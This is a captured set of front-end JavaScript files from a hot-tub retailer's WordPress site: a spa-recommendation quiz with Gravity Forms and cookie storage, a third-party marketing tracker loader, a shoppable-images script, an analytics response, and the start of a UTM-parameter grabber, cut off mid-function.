                const tooltipTrigger = tooltip ? '<span class="cpq-tooltip-trigger">?</span>' : '';
                html += `<label class="${tooltipClass}" ${tooltipAttr}><input type='checkbox' name='answer' value='${opt.replace(/'/g, "&#39;")}' ${checked}><span>${opt}</span>${tooltipTrigger}</label>`;
            });
        } else if (q.type === 'dropdown') {
            html += `<select name='answer'><option value=''>-- Select --</option>`;
            q.options.forEach(opt => {
                html += `<option value='${opt.replace(/'/g, "&#39;")}' ${answers[q.id]===opt?'selected':''}>${opt}</option>`;
            });
            html += `</select>`;
        } else if (q.type === 'scale') {
            const min = parseInt(q.scale_min)||1, max = parseInt(q.scale_max)||10;
            const val = answers[q.id]||min;
            
            html += `<div class="cpq-scale-container">`;
            html += `<div class="cpq-scale-value-display">Selected: <span class="cpq-scale-value">${val}</span></div>`;
            html += `<div class="cpq-scale-instruction">Drag the circle to the number (${min} = not likely; ${max} = very likely)</div>`;
            html += `<input type='range' name='answer' min='${min}' max='${max}' value='${val}' step='1' class='cpq-scale-slider'>`;
            
            // Create scale labels positioned on the track
            let labelsHtml = '<div class="cpq-scale-labels">';
            for (let i = min; i <= max; i++) {
                const isActive = i == val ? 'active' : '';
                labelsHtml += `<div class="cpq-scale-label ${isActive}" data-value="${i}">${i}</div>`;
            }
            labelsHtml += '</div>';
            html += labelsHtml;
            html += `</div>`;
        }
        html += `</div><div class='cpq-nav'>`;
        if (current > 0) html += `<button type='button' class='cpq-prev'>Previous</button>`;
        html += `<button type='submit' class='cpq-next'>${current === questions.length-1 ? 'See Results' : 'Next'}</button>`;
        html += `</div></form>`;
        
        // Add debug button if we have some answers
        if (Object.keys(answers).length > 0) {
            html += `<div style="margin-top: 20px; text-align: center;"><button type='button' class='cpq-debug-btn' style="background: #f0f0f0; border: 1px solid #ccc; padding: 5px 10px; cursor: pointer;">Debug Logic</button></div>`;
        }
        
        root.html(html);
    }

    root.on('submit', '.cpq-step-form', function(e) {
        e.preventDefault();
        const q = questions[current];
        let val;
        
        // Get the answer based on question type
        if (q.type === 'single') {
            val = $(this).find('input[name=answer]:checked').val();
            if (!val) { alert('Please select an option.'); return; }
        } else if (q.type === 'multi') {
            const vals = $(this).find('input[name=answer]:checked').map(function(){return $(this).val();}).get();
            if (!vals.length) { alert('Please select at least one option.'); return; }
            val = vals;
        } else if (q.type === 'dropdown') {
            val = $(this).find('select[name=answer]').val();
            if (!val) { alert('Please select an option.'); return; }
        } else if (q.type === 'scale') {
            val = $(this).find('input[name=answer]').val();
            if (!val) { alert('Please select a value.'); return; }
        }
        
        // Store the answer and advance
        answers[q.id] = val;
        current++;
        showStep();
    });

    root.on('click', '.cpq-prev', function() {
        if (current > 0) current--;
        showStep();
    });
    
    // Handle scale slider interactions
    root.on('input', '.cpq-scale-slider', function() {
        const value = $(this).val();
        const valueDisplay = $(this).siblings('.cpq-scale-value');
        const labels = $(this).siblings('.cpq-scale-labels').find('.cpq-scale-label');
        
        // Update value display
        valueDisplay.text(value);
        
        // Update active label
        labels.removeClass('active');
        labels.filter(`[data-value="${value}"]`).addClass('active');
        
        // Store the answer immediately
        const questionId = questions[current].id;
        answers[questionId] = value;
        
        // Auto-advance to next step after a short delay
        setTimeout(() => {
            if (current < questions.length - 1) {
                current++;
                showStep();
            }
        }, 800); // Slightly longer delay for slider to feel natural
    });
    
    // Handle scale label clicks
    root.on('click', '.cpq-scale-label', function() {
        const value = $(this).data('value');
        const container = $(this).closest('.cpq-scale-container');
        const slider = container.find('.cpq-scale-slider');
        const valueDisplay = container.find('.cpq-scale-value');
        const labels = container.find('.cpq-scale-labels').find('.cpq-scale-label');
        
        // Update slider value
        slider.val(value);
        
        // Update value display
        valueDisplay.text(value);
        
        // Update active label
        labels.removeClass('active');
        $(this).addClass('active');
        
        // Store the answer immediately
        const questionId = questions[current].id;
        answers[questionId] = value;
        
        // Auto-advance to next step after a short delay
        setTimeout(() => {
            if (current < questions.length - 1) {
                current++;
                showStep();
            }
        }, 500);
    });
    
    // Auto-advance for single choice questions
    root.on('change', 'input[name=answer][type=radio]', function() {
        const value = $(this).val();
        const questionId = questions[current].id;
        
        // Store the answer
        answers[questionId] = value;
        
        // Auto-advance to next step after a short delay
        setTimeout(() => {
            if (current < questions.length - 1) {
                current++;
                showStep();
            }
        }, 500);
    });
    
    // Auto-advance for dropdown questions
    root.on('change', 'select[name=answer]', function() {
        const value = $(this).val();
        if (value && value !== '') {
            const questionId = questions[current].id;
            
            // Store the answer
            answers[questionId] = value;
            
            // Auto-advance to next step after a short delay
            setTimeout(() => {
                if (current < questions.length - 1) {
                    current++;
                    showStep();
                }
            }, 500);
        }
    });
    
    // Auto-advance for multi-choice questions (when at least one is selected)
    root.on('change', 'input[name=answer][type=checkbox]', function() {
        const checkedBoxes = $('input[name=answer][type=checkbox]:checked');
        if (checkedBoxes.length > 0) {
            const questionId = questions[current].id;
            const values = checkedBoxes.map(function() { return $(this).val(); }).get();
            
            // Store the answer
            answers[questionId] = values;
            
            // Auto-advance to next step after a short delay
            setTimeout(() => {
                if (current < questions.length - 1) {
                    current++;
                    showStep();
                }
            }, 500);
        }
    });

    function submitQuiz() {
        // Show loading state immediately
        root.html('<div class="cpq-quiz-placeholder">Loading results...</div>');
        
        // Add a small delay to prevent the glitch where it briefly shows the beginning
        setTimeout(() => {
            $.ajax({
                url: CPQ_QUIZ.rest_url + 'submit',
                method: 'POST',
                contentType: 'application/json',
                data: JSON.stringify({answers: answers}),
                success: function(response) {
                    console.log('=== QUIZ SUBMISSION RESPONSE DEBUG ===');
                    console.log('Full response:', response);
                    console.log('Response type:', typeof response);
                    console.log('Response keys:', Object.keys(response));
                    console.log('Products:', response.products);
                    console.log('Products length:', response.products ? response.products.length : 'undefined');
                    console.log('Is fallback:', response.is_fallback);
                    console.log('Logic-specific other spas:', response.logic_other_spas);
                    console.log('Logic-specific other spas type:', typeof response.logic_other_spas);
                    console.log('Logic-specific other spas is array:', Array.isArray(response.logic_other_spas));
                    console.log('Logic-specific other spas length:', response.logic_other_spas ? response.logic_other_spas.length : 'undefined');
                    console.log('Logic-specific other spas truthy check:', !!response.logic_other_spas);
                    console.log('=== END DEBUG ===');
                    
                    // Store logic-specific other spas in CPQ_QUIZ object for access in showResults
                    if (response.logic_other_spas) {
                        window.CPQ_QUIZ.logic_other_spas = response.logic_other_spas;
                        console.log('Stored logic_other_spas in CPQ_QUIZ:', window.CPQ_QUIZ.logic_other_spas);
                    } else {
                        console.log('No logic_other_spas in response, setting to empty array');
                        window.CPQ_QUIZ.logic_other_spas = [];
                    }
                    
                    console.log('Final CPQ_QUIZ.logic_other_spas after storage:', window.CPQ_QUIZ.logic_other_spas);
                    
                    if (window.CPQ_GRAVITY_FORMS && window.CPQ_GRAVITY_FORMS.enabled) {
                        // Store results and show Gravity Form
                        storeResultsAndShowForm(response.products, response.is_fallback);
                    } else {
                        showResults(response.products, response.is_fallback);
                    }
                },
                error: function() {
                    root.html('<div class="cpq-quiz-placeholder">An error occurred. Please try again.</div>');
                }
            });
        }, 100); // Small delay to prevent glitch
    }

    function storeResultsAndShowForm(products, isFallback, otherSpas) {
        console.log('storeResultsAndShowForm called with:', { products, isFallback, otherSpas });
        
        // Store results in cookie
        const quizResults = {
            products: products,
            is_fallback: isFallback,
            other_spas: otherSpas || [],
            answers: answers,
            timestamp: Date.now(),
            // Add product names for easy access
            product_names: products.map(p => p.title),
            product_names_text: products.map(p => p.title).join(', '),
            // Add summary for form submission
            summary: {
                total_products: products.length,
                product_names: products.map(p => p.title),
                is_fallback: isFallback,
                recommended_products: products.map(p => ({
                    name: p.title,
                    price: p.price,
                    url: p.url
                }))
            }
        };
        
        console.log('Storing quiz results in cookie:', quizResults);
        
        // Store in cookie for 24 hours
        const date = new Date();
        date.setDate(date.getDate() + 1);
        // Use Unicode-safe encoding
        const encodedResults = btoa(unescape(encodeURIComponent(JSON.stringify(quizResults))));
        
        // Store cookie with more robust settings
        const cookieString = "cpq_results=" + encodedResults + "; expires=" + date.toUTCString() + "; path=/; SameSite=Lax";
        document.cookie = cookieString;
        
        // Also store in localStorage as backup
        try {
            localStorage.setItem('cpq_results', JSON.stringify(quizResults));
            console.log('Results also stored in localStorage');
        } catch (e) {
            console.warn('Could not store in localStorage:', e);
        }
        
        console.log('Cookie stored with string:', cookieString);
        console.log('Cookie stored. Current cookies:', document.cookie);
        
        // Store current products and fallback status for form population
        window.CPQ_GRAVITY_FORMS.currentProducts = products;
        window.CPQ_GRAVITY_FORMS.isFallback = isFallback;
        window.CPQ_GRAVITY_FORMS.logicOtherSpas = window.CPQ_QUIZ.logic_other_spas || [];
        
        // Hide quiz and show form
        $('#cpq-quiz-root').hide();
        $('#cpq-gravity-form-container').show();
        
        // Populate hidden fields with quiz answers
        populateGravityFormFields();
        
        // Also try immediate population after a short delay
        setTimeout(() => {
            populateGravityFormFields();
        }, 500);
        
        // And try again after Gravity Form is likely rendered
        setTimeout(() => {
            populateGravityFormFields();
        }, 2000);
    }
    
    function populateGravityFormFields() {
        if (!window.CPQ_GRAVITY_FORMS) return;
        if (!window.CPQ_GRAVITY_FORMS.fieldMappings) return;
        
        // Populate individual question fields
        for (let questionId in answers) {
            let fieldMapping = window.CPQ_GRAVITY_FORMS.fieldMappings[questionId];
            if (fieldMapping) {
                let answer = answers[questionId];
                let fieldValue = '';
                
                if (Array.isArray(answer)) {
                    fieldValue = answer.join(', ');
                } else {
                    fieldValue = answer;
                }
                
                $(fieldMapping).val(fieldValue);
            }
        }
        
        // Populate product names field if configured
        if (window.CPQ_GRAVITY_FORMS.productNamesField) {
            let productNames = '';
            let products = [];
            
            // Try to get products from current products first
            if (window.CPQ_GRAVITY_FORMS.currentProducts && window.CPQ_GRAVITY_FORMS.currentProducts.length > 0) {
                products = window.CPQ_GRAVITY_FORMS.currentProducts;
            } else {
                // Try to get products from cookie
                if (document.cookie.split(";").some((item) => item.trim().startsWith("cpq_results="))) {
                    const cookieValue = document.cookie
                        .split("; ")
                        .find(row => row.startsWith("cpq_results="))
                        ?.split("=")[1];
                    
                    if (cookieValue) {
                        try {
                            // Use Unicode-safe decoding
                            const decodedResults = decodeURIComponent(escape(atob(cookieValue)));
                            const quizResults = JSON.parse(decodedResults);
                            products = quizResults.products || [];
                        } catch (e) {
                            console.error('Error parsing cookie data:', e);
                        }
                    }
                }
            }
            
            if (products && products.length > 0) {
                productNames = products.map(p => p.title).join(', ');
            }
            
            const fieldElement = $(window.CPQ_GRAVITY_FORMS.productNamesField);
            if (fieldElement.length > 0) {
                fieldElement.val(productNames);
            }
        }
    }
    


    function showResults(products, isFallback, otherSpas) {
        console.log('showResults called with:', { products, isFallback, otherSpas });
        console.log('Products array length:', products.length);
        console.log('First product:', products[0]);
        console.log('Other spas:', otherSpas);
        console.log('Other spas type:', typeof otherSpas);
        console.log('Other spas is array:', Array.isArray(otherSpas));
        console.log('Other spas length:', otherSpas ? otherSpas.length : 'undefined');
        console.log('Other spas truthy check:', !!otherSpas);
        
        if (!products.length) {
            root.html('<div class="cpq-quiz-placeholder">No matching products found. Please try different answers.</div><button class="cpq-debug-btn">Debug Logic</button><button class="cpq-restart">Restart Quiz</button>');
            return;
        }
        let html = `<div class='cpq-results'>`;
        if (isFallback) {
            html += `<h3>Recommended Products</h3><p class="cpq-fallback-notice">We don't have an exact match based on your answers, but we have some great spas that come close! Here are a few we think you might like:</p>`;
        } else {
            html += `<h3>Recommended Products</h3><p class="cpq-results-subtitle">Based on your answer, here's our top suggestion:</p>`;
        }
        html += `<div class='cpq-products'>`;
        products.forEach(p => {
            console.log('Product data:', p);
            console.log('Product key features:', p.product_key_features);
            console.log('Product key features type:', typeof p.product_key_features);
            console.log('Product key features truthy check:', !!p.product_key_features);
            console.log('Product key features length:', p.product_key_features ? p.product_key_features.length : 0);
            
            let keyFeaturesHtml = '';
            if (p.product_key_features && p.product_key_features.trim() !== '') {
                keyFeaturesHtml = `<div class='cpq-product-key-features'>${p.product_key_features}</div>`;
                console.log('Key features HTML generated:', keyFeaturesHtml);
            } else {
                console.log('No key features to display');
            }
            
            html += `<div class='cpq-product'>
                <a href='${p.url}' target='_blank'><img src='${p.image||''}' alt='${p.title}'></a>
                <div class='cpq-product-title'><a href='${p.url}' target='_blank'>${p.title}</a></div>
                ${keyFeaturesHtml}
                <div class='cpq-product-actions'>
                    <a href='${p.url}' target='_blank' class='cpq-more-info-btn'>More Info</a>
                </div>
                <!-- DEBUG: Key features value: ${p.product_key_features || 'NONE'} -->
            </div>`;
        });
        html += `</div>`;
        
        // Add logic-specific other spas section if available
        console.log('About to check logic-specific other spas condition...');
        console.log('window.CPQ_QUIZ:', window.CPQ_QUIZ);
        console.log('window.CPQ_QUIZ.logic_other_spas:', window.CPQ_QUIZ.logic_other_spas);
        console.log('Logic other spas type:', typeof window.CPQ_QUIZ.logic_other_spas);
        console.log('Logic other spas is array:', Array.isArray(window.CPQ_QUIZ.logic_other_spas));
        console.log('Logic other spas length:', window.CPQ_QUIZ.logic_other_spas ? window.CPQ_QUIZ.logic_other_spas.length : 'undefined');
        console.log('Logic other spas truthy check:', !!window.CPQ_QUIZ.logic_other_spas);
        
        if (window.CPQ_QUIZ && window.CPQ_QUIZ.logic_other_spas && window.CPQ_QUIZ.logic_other_spas.length > 0) {
            console.log('Adding logic-specific other spas section to HTML');
            html += `<div class='cpq-logic-other-spas-section'>`;
            html += `<h3>Other Spas You Might Like</h3>`;
            html += `<p class="cpq-logic-other-spas-subtitle">Additional options specific to your answers:</p>`;
            html += `<div class='cpq-products cpq-logic-other-spas'>`;
            window.CPQ_QUIZ.logic_other_spas.forEach(p => {
                console.log('Processing logic-specific other spa:', p);
                let keyFeaturesHtml = '';
                if (p.product_key_features && p.product_key_features.trim() !== '') {
                    keyFeaturesHtml = `<div class='cpq-product-key-features'>${p.product_key_features}</div>`;
                }
                
                html += `<div class='cpq-product cpq-logic-other-spa'>
                    <a href='${p.url}' target='_blank'><img src='${p.image||''}' alt='${p.title}'></a>
                    <div class='cpq-product-title'><a href='${p.url}' target='_blank'>${p.title}</a></div>
                    ${keyFeaturesHtml}
                    <div class='cpq-product-actions'>
                        <a href='${p.url}' target='_blank' class='cpq-more-info-btn'>More Info</a>
                    </div>
                </div>`;
            });
            html += `</div></div>`;
        } else {
            console.log('No logic-specific other spas to display');
            console.log('Condition check failed:');
            console.log('- window.CPQ_QUIZ exists:', !!window.CPQ_QUIZ);
            console.log('- logic_other_spas exists:', !!(window.CPQ_QUIZ && window.CPQ_QUIZ.logic_other_spas));
            console.log('- length > 0:', !!(window.CPQ_QUIZ && window.CPQ_QUIZ.logic_other_spas && window.CPQ_QUIZ.logic_other_spas.length > 0));
        }
        
        html += `<div class='cpq-results-actions'>`;
        html += `<button class='cpq-print-btn'>Print Results</button>`;
        html += `<button class='cpq-share-btn'>Share Results</button>`;
        html += `</div>`;
        html += `<button class='cpq-debug-btn'>Debug Logic</button><button class='cpq-restart'>Restart Quiz</button></div>`;
        console.log('Final HTML length:', html.length);
        root.html(html);
        
        // Store results in cookie for results page access (when not using Gravity Forms)
        const quizResults = {
            products: products,
            is_fallback: isFallback,
            logic_other_spas: window.CPQ_QUIZ.logic_other_spas || [],
            answers: answers,
            timestamp: Date.now()
        };
        
        // Store in cookie for 24 hours
        const date = new Date();
        date.setDate(date.getDate() + 1);
        const encodedResults = btoa(unescape(encodeURIComponent(JSON.stringify(quizResults))));
        const cookieString = "cpq_results=" + encodedResults + "; expires=" + date.toUTCString() + "; path=/; SameSite=Lax";
        document.cookie = cookieString;
        
        // Also store in localStorage as backup
        try {
            localStorage.setItem('cpq_results', JSON.stringify(quizResults));
            console.log('Results stored in cookie and localStorage for results page access');
        } catch (e) {
            console.warn('Could not store in localStorage:', e);
        }
    }
    

    
    // Debug functionality
    root.on('click', '.cpq-debug-btn', function() {
        debugLogic();
    });
    
    function debugLogic() {
        $.ajax({
            url: CPQ_QUIZ.rest_url + 'debug',
            method: 'POST',
            contentType: 'application/json',
            data: JSON.stringify({answers: answers}),
            success: function(debugData) {
                showDebugResults(debugData);
            },
            error: function() {
                alert('Debug failed. Please check console for errors.');
            }
        });
    }
    
    function showDebugResults(debugData) {
        let html = '<div class="cpq-debug-results">';
        html += '<h3>Debug Information</h3>';
        
        // User Answers
        html += '<h4>Your Answers:</h4><ul>';
        for (let questionId in debugData.user_answers) {
            let answer = debugData.user_answers[questionId];
            if (Array.isArray(answer)) {
                html += `<li>Question ${questionId}: ${answer.join(', ')}</li>`;
            } else {
                html += `<li>Question ${questionId}: ${answer}</li>`;
            }
        }
        html += '</ul>';
        
        // Logic Rules
        html += '<h4>Logic Rules:</h4>';
        if (debugData.logic_rules && debugData.logic_rules.length > 0) {
            debugData.logic_rules.forEach(function(rule) {
                html += `<div style="border: 1px solid #ddd; margin: 10px 0; padding: 10px; ${rule.matches ? 'background: #d4edda;' : 'background: #f8d7da;'}">`;
                html += `<strong>${rule.logic_title}</strong> (${rule.matches ? 'MATCHES' : 'NO MATCH'})<br>`;
                html += `<small>Logic ID: ${rule.logic_id}</small><br>`;
                html += `<strong>Logic Map:</strong> ${JSON.stringify(rule.logic_map)}<br>`;
                html += `<strong>Optional Questions:</strong> ${rule.optional_questions.join(', ') || 'None'}<br>`;
                html += `<strong>Products:</strong> ${rule.products.join(', ') || 'None'}<br>`;
                html += `<strong>Other Spas:</strong> ${rule.other_spas ? rule.other_spas.join(', ') : 'None'}`;
                html += '</div>';
            });
        } else {
            html += '<p>No logic rules found.</p>';
        }
        
        // Matched Products
        html += '<h4>Matched Product IDs:</h4>';
        html += `<p>${debugData.matched_products.join(', ') || 'None'}</p>`;
        
        // Other Spas
        html += '<h4>Logic-Specific Other Spas Product IDs:</h4>';
        html += `<p>${debugData.logic_other_spas ? debugData.logic_other_spas.join(', ') : 'None'}</p>`;
        
        // Fallback Products
        html += '<h4>Fallback Product IDs:</h4>';
        html += `<p>${debugData.fallback_products.join(', ') || 'None'}</p>`;
        
        // Final Result
        html += '<h4>Final Result:</h4>';
        html += `<p><strong>Is Fallback:</strong> ${debugData.is_fallback ? 'Yes' : 'No'}</p>`;
        html += `<p><strong>Products Returned:</strong> ${debugData.matched_products.length}</p>`;
        html += `<p><strong>Logic-Specific Other Spas Returned:</strong> ${debugData.logic_other_spas ? debugData.logic_other_spas.length : 0}</p>`;
        
        html += '<button class="cpq-restart">Restart Quiz</button>';
        html += '</div>';
        
        root.html(html);
    }
    
    // Handle restart from both quiz root and results container
    $(document).on('click', '.cpq-restart', function(){
        // Check if a custom redirect URL is configured
        if (window.CPQ_GRAVITY_FORMS && window.CPQ_GRAVITY_FORMS.restartRedirectUrl && window.CPQ_GRAVITY_FORMS.restartRedirectUrl.trim() !== '') {
            // Redirect to the configured URL
            window.location.href = window.CPQ_GRAVITY_FORMS.restartRedirectUrl;
        } else {
            // Default behavior: restart on current page
            // Hide results container if it exists
            $('#cpq-results-container').hide();
            // Show quiz root
            $('#cpq-quiz-root').show();
            // Restart quiz
            fetchQuestions();
        }
    });
    
    // Handle print button
    $(document).on('click', '.cpq-print-btn', function(){
        window.print();
    });
    
    // Handle share button
    $(document).on('click', '.cpq-share-btn', function(){
        if (navigator.share) {
            // Use native share API if available
            navigator.share({
                title: 'My Spa Quiz Results',
                text: 'Check out my personalized spa recommendations!',
                url: window.location.href
            }).catch(console.error);
        } else {
            // Fallback: copy URL to clipboard
            navigator.clipboard.writeText(window.location.href).then(function() {
                alert('Results URL copied to clipboard!');
            }).catch(function() {
                // Final fallback: show URL in prompt
                prompt('Copy this URL to share your results:', window.location.href);
            });
        }
    });

    // Check if user has already completed the quiz (like spa selector)
    function checkPreviousResults() {
        if (document.cookie.split(";").some((item) => item.trim().startsWith("cpq_results="))) {
            console.log('Previous quiz results found in cookie');
            // Optionally show a message or handle differently
            return true;
        }
        return false;
    }
    

    
    // Tooltip functionality
    function initTooltips() {
        // Remove existing tooltip and backdrop
        $('.cpq-tooltip, .cpq-tooltip-backdrop').remove();
        
        // Add tooltip container to body
        $('body').append('<div class="cpq-tooltip"></div>');
        
        // Handle tooltip hover
        $(document).on('mouseenter', '.cpq-tooltip-trigger', function(e) {
            const $this = $(this);
            
            // Clear any existing timeout
            if ($this.data('tooltip-timeout')) {
                clearTimeout($this.data('tooltip-timeout'));
            }
            
            // Add small delay for smoother experience
            $this.data('tooltip-timeout', setTimeout(() => {
                const $label = $this.closest('.has-tooltip');
                const tooltipContent = $label.data('tooltip');
                
                if (tooltipContent) {
                    const $tooltip = $('.cpq-tooltip');
                    $tooltip.html(tooltipContent);
                    
                    const offset = $this.offset();
                    const width = $this.outerWidth();
                    const height = $this.outerHeight();
                    
                    // Position tooltip above the question mark icon by default
                    const tooltipWidth = $tooltip.outerWidth();
                    const tooltipHeight = $tooltip.outerHeight();
                    
                    let left = offset.left + (width / 2) - (tooltipWidth / 2);
                    let top = offset.top - tooltipHeight - 10;
                    let arrowPosition = 'top';
                    
                    // Ensure tooltip doesn't go off-screen horizontally
                    if (left < 10) left = 10;
                    if (left + tooltipWidth > $(window).width() - 10) {
                        left = $(window).width() - tooltipWidth - 10;
                    }
                    
                    // Check if there's enough space above, if not position below
                    if (top < 10) {
                        top = offset.top + height + 10;
                        arrowPosition = 'bottom';
                    }
                    
                    $tooltip.css({
                        top: top + 'px',
                        left: left + 'px'
                    });
                    
                    // Update arrow position
                    $tooltip.removeClass('arrow-top arrow-bottom').addClass('arrow-' + arrowPosition);
                    
                    $tooltip.addClass('show');
                }
            }, 150)); // 150ms delay
        });
        
        // Hide tooltip when mouse leaves the question mark icon
        $(document).on('mouseleave', '.cpq-tooltip-trigger', function(e) {
            const $this = $(this);
            
            // Clear the timeout
            if ($this.data('tooltip-timeout')) {
                clearTimeout($this.data('tooltip-timeout'));
                $this.removeData('tooltip-timeout');
            }
            
            // Add a small delay to prevent flickering when moving between icon and tooltip
            setTimeout(() => {
                if (!$('.cpq-tooltip:hover').length && !$this.is(':hover')) {
                    $('.cpq-tooltip').removeClass('show');
                }
            }, 100);
        });
        
        // Hide tooltip when mouse leaves the tooltip itself
        $(document).on('mouseleave', '.cpq-tooltip', function() {
            $('.cpq-tooltip').removeClass('show');
        });
        
        // Hide tooltip when clicking outside
        $(document).on('click', function(e) {
            if (!$(e.target).closest('.cpq-tooltip, .cpq-tooltip-trigger').length) {
                $('.cpq-tooltip').removeClass('show');
            }
        });
    }
    
    // Initialize quiz
    fetchQuestions();
    
    // Check for previous results
    checkPreviousResults();
    
    // Initialize tooltips after questions are loaded
    $(document).on('cpq-questions-loaded', function() {
        initTooltips();
    });
    
    // Log Gravity Forms configuration for debugging
    if (window.CPQ_GRAVITY_FORMS && window.CPQ_GRAVITY_FORMS.enabled) {
        // Gravity Forms integration is enabled
    }
    
    // Populate form fields if form is already visible (for debugging)
    if (window.CPQ_GRAVITY_FORMS && window.CPQ_GRAVITY_FORMS.enabled) {
        setTimeout(() => {
            populateGravityFormFields();
        }, 1000); // Small delay to ensure form is loaded
    }
    
    // Handle Gravity Form submission to ensure results are populated
    $(document).on('gform_post_render', function(event, formId, current_page) {
        populateGravityFormFields();
    });
    
    // Handle when Gravity Form is initially loaded
    $(document).on('gform_post_render', function(event, formId, current_page) {
        setTimeout(() => {
            populateGravityFormFields();
        }, 500); // Small delay to ensure form is fully rendered
    });
    
    // Handle when Gravity Form fields are ready
    $(document).on('gform_field_rendered', function(event, field, form) {
        // Check if this is our target field
        if (window.CPQ_GRAVITY_FORMS.productNamesField && 
            (field.id === window.CPQ_GRAVITY_FORMS.productNamesField.replace('#input_', 'input_') || 
             field.id === window.CPQ_GRAVITY_FORMS.productNamesField)) {
            setTimeout(() => {
                populateGravityFormFields();
            }, 100);
        }
    });
    
    // Also populate on form submission
    $(document).on('gform_confirmation_loaded', function(event, formId) {
        console.log('Gravity Form confirmation loaded for form ID:', formId);
        
        // Check if a custom redirect URL is configured
        if (window.CPQ_GRAVITY_FORMS && window.CPQ_GRAVITY_FORMS.restartRedirectUrl && window.CPQ_GRAVITY_FORMS.restartRedirectUrl.trim() !== '') {
            console.log('Redirecting to:', window.CPQ_GRAVITY_FORMS.restartRedirectUrl);
            // Redirect to the configured URL
            window.location.href = window.CPQ_GRAVITY_FORMS.restartRedirectUrl;
        } else {
            console.log('No redirect URL configured, staying on current page');
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://tracking.upfluence.co/js/v1/init-514078f4-1da0-489c-a200-0c14ee664044.js
body_size: 1456
content:
function upfLoadScript(e, t) {
  if (document.getElementById('_upf_sdk')) {
    return;
  }
  var n = document.createElement('script');
  n.id = '_upf_sdk';
  return (
    (n.type = 'text/javascript'),
    (n.async = 0),
    (n.defer = 0),
    n.readyState
      ? (n.onreadystatechange = function () {
          ('loaded' == n.readyState || 'complete' == n.readyState) &&
            ((n.onreadystatechange = null), t());
        })
      : (n.onload = function () {
          'undefined' != typeof t && t();
        }),
    (n.src = e),
    document.getElementsByTagName('head')[0].appendChild(n),
    n
  );
}

window._upf = (function () {
  var queue = [];
  var pQueue = [];

  upfLoadScript(
    'https://upf.ai/js/v1/app-514078f4-1da0-489c-a200-0c14ee664044.js?' + Math.floor(100 * Math.random()),
    function () {
      // Send stacked events
      window._upfSDK.push(...queue.splice(0));
      pQueue.forEach((ph) => {
        ph.resolve(window._upfSDK.appendVisitorUUID(ph.url));
      });
    }
  );

  return {
    push: function (...events) {
      if (window._upfSDK) {
        window._upfSDK.push(...events);
      } else {
        queue.push(...events);
      }
    },
    appendVisitorUUID: function (url) {
      if (window._upfSDK) {
        return Promise.resolve(window._upfSDK.appendVisitorUUID(url));
      }

      return new Promise((resolve) => {
        pQueue.push({ resolve: resolve, url: url });
      });
    },
  };
})();


--- FILE ---
content_type: application/javascript
request_url: https://aqualivingstores.com/wp-content/plugins/wpc-shoppable-images/assets/js/frontend.js
body_size: 162
content:
(function ($) {
    'use strict';

    var hover_timeout = null;

    // click
    $(document).on('click', '.wpcsi-trigger-click', function () {
        let $this = $(this), $parent = $this.closest('.wpcsi-shoppable-image');

        if ($this.hasClass('active')) {
            $this.removeClass('active');
        } else {
            $parent.find('.wpcsi-tag').removeClass('active');
            $this.addClass('active');
        }
    });

    // hover
    $('.wpcsi-trigger-hover').hover(function () {
        // hover in
        var $this = $(this);

        if (hover_timeout != null) clearTimeout(hover_timeout);

        $this.closest('.wpcsi-shoppable-image').find('.wpcsi-tag').removeClass('active');

        if ($this.hasClass('wpcsi-tag')) {
            $this.addClass('active');
        }

        if ($this.hasClass('wpcsi-popup')) {
            $this.prev().addClass('active');
        }
    }, function () {
        // hover out
        var $this = $(this);

        hover_timeout = setTimeout(function () {
            if ($this.hasClass('wpcsi-tag')) {
                $this.removeClass('active');
            }

            if ($this.hasClass('wpcsi-popup')) {
                $this.prev().removeClass('active');
            }
        }, 300);
    });

    // click outside
    $(document).on('click', '.wpcsi-shoppable-image', function (e) {
        var $this = $(this);

        if ($(e.target).closest('.wpcsi-tag').length === 0 &&
            $(e.target).closest('.wpcsi-popup').length === 0) {
            $this.find('.wpcsi-tag:not(.wpcsi-trigger-initial)').removeClass('active');
        }
    });

    $('.wpcsi-product-list.style-carousel').each(function () {
        if ($(this).find('li').length > 1) {
            $(this).slick({
                infinite: true, slidesToShow: 1, slidesToScroll: 1, dots: true,
            });
        }
    });
})(jQuery);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=658211956&t=pageview&_s=1&dl=https%3A%2F%2Faqualivingstores.com%2Fsupport%2Fhow-to-fix-hot-tub-air-lock%2F&ul=en-us%40posix&dt=How%20to%20Fix%20a%20Hot%20Tub%20Air%20Lock%20-%20Aqua%20Living%20Factory%20Outlets&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=2016795299&gjid=1015174343&cid=323493814.1769710116&tid=UA-98174852-1&_gid=243072664.1769710116&_r=1&_slc=1&gtm=45He61r1h1n81PQ62SJRv76748502za200zd76748502&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115495939~115616986~115938466~115938468~116185181~116185182~116988315~117041587~117223558&z=1051542747
body_size: -452
content:
2,cG-B7Q5FX9K7B

--- FILE ---
content_type: application/javascript
request_url: https://aqualivingstores.com/wp-content/plugins/handl-utm-grabber/js/handl-utm-grabber.js
body_size: 4378
content:
jQuery(function($) {
    var qvars = getUrlVars()

    $.each([ 'utm_source','utm_medium','utm_term', 'utm_content', 'utm_campaign', 'gclid', 'email', 'username' ], function( i,v ) {

        var cookie_field = GetQVars(v,qvars)

        if ( cookie_field != '' )
            Cookies.set(v, cookie_field, { expires: 30 });

        var curval = Cookies.get(v)

        if (curval != undefined) {
            curval = decodeURIComponent(curval).replace(/[%]/g,' ')
            if (v == 'username') {
                //Maybe this should apply to all... We'll see...
                curval = curval.replace(/\+/g, ' ')
            }

            jQuery('input[name=\"'+v+'\"]').val(curval)
            jQuery('input#'+v).val(curval)
            jQuery('input.'+v).val(curval)
        }
    });

    $('.utm-out').each(function(){
        // Only process if this is an anchor tag with href
        if (this.tagName.toLowerCase() !== 'a' || !this.href) {
            return;
        }
        
        // Sanitize URL parameters and handl_utm object
        var urlParams = getSearchParams(this.href);
        var sanitizedParams = {};
        
        // Only include parameters that exist in handl_utm
        for(var key in urlParams) {
            if(handl_utm.hasOwnProperty(key)) {
                sanitizedParams[key] = encodeURIComponent(urlParams[key]);
            }
        }
        
        // Sanitize handl_utm values
        var sanitizedHandlUtm = {};
        for(var key in handl_utm) {
            sanitizedHandlUtm[key] = encodeURIComponent(handl_utm[key]);
        }

        // Merge sanitized objects
        var merged = $.extend({}, sanitizedHandlUtm, sanitizedParams);
        
        // Reset href and append sanitized parameters
